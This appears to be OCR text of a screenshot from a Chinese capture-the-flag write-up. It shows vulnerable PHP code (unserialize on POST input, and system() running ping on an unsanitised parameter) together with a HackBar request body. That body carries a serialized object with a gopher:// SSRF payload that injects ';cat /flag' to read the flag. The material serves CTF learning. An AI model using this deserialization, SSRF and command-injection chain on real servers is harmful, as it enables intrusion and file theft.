 不安全 | 39. 210/index.php
应用 TS 网站基础信息获取... 高精度IP定位4 - o... R7 你注册过哪些网站?... AWD攻防工具脚本... WAF攻防研究之四... 山警网安实验室资... C (1条消息)【bugku... Bugku-CTF之过狗... 【新手指南】浅谈... »
$this->gogogo($this->url);
}
}
}
unserialize($_POST['url']);
?> HTTP/1.1 200 OK Date: Mon, 21 Sep 2020 05:54:05 GMT Server: Apache/2.4.6 (CentOS) PHP/5.4.16 X-Powered-By: PHP/5.4.16 Content-Length: 2215 Content-Type: text/html; charset=UTF-8 <?php
error_reporting(0);
$respect_show_ping = function($params) {
extract($params);
$ip = isset($ip) ? $ip :'127.0.0.1';
system('ping -c 1 '.$ip);
};
if ($_SERVER["REMOTE_ADDR"] !== "127.0.0.1"){
echo '<h2>Not localhost!</h2>';
}
else {
highlight_file(__FILE__);
$respect_show_ping($_POST);
}
?> flag{582d436f6e74656e742d547970652d4f}
成功执行命令，得到flag
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://39.101.219.210/index.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
url=O%3A7%3A%22Welcome%22%3A2%3A%7Bs%3A6%3A%22%00%2A%00url%22%3Bs%3A197%3A%2
2gopher%3A%2F%2F127.0.0.1%3A80%2F_POST%2520%2Ftool.php%2520HTTP%2F1.1%250D%250AHo
st%253A%2520127.0.0.1%250D%250AContent-Type%253A%2520application%2Fx-www-form-
urlencoded%250D%250AContent-
Length%253A%252013%250D%250A%250D%250Aip%253D%253Bcat%2520%2Fflag%250D%250A%22%
3B%7D
HACK学习呀